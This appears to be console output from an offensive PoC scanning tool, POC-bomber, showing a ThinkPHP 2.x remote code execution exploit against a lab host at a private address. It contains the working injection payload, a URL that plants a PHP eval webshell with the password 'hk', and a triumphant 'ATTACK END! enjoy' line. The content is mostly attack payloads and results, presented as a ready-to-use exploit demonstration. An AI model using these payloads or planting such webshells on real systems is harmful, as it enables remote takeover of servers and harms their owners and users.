 Author tr0uble_mAker
Whoami https://github.com/tr0uble-mAker
[13:12:32] [INFO] 成功检测到poc文件: thinkphp2_rce.py
[*] starting @ 2021-12-29 /13:12:32/
[13:12:32] [INFO] 检测到 1 个目标, 已加载 1 条POC
[13:12:32] [SUCCESS] 检测到: Thinkphp 2.x rce 目标: http://192.168.21.128:8080 !
[13:12:32] [INFO] 所有检测任务完成, 即将生成报告......
----
[!] Name: Thinkphp 2.x rce
Vulnerable: True
Method: GET
Url: http://192.168.21.128:8080
Payload: http://192.168.21.128:8080/index.php?s=a/b/c/${var_dump(md5(1))}
Attack: True
----
[13:12:32] [WARNING] 程序没有生成任何报告类文件以记录此次任务的数据
[13:12:32] [INFO] 检测到--attack参数, 开始尝试调用exp
[*] 存在 Thinkphp 2.x rce!
[+] webshell: http://192.168.21.128:8080/index.php?s=a/b/c/${@print(eval($_POST[hk]))}
[+] 密码: hk
[13:12:32] [SUCCESS] ATTACK END! enjoy : )
[+] ending @ 2021-12-29 /13:12:32/
┌──(root💀kali)-[~/桌面/POC-bomber-debug]
微信号: HackRead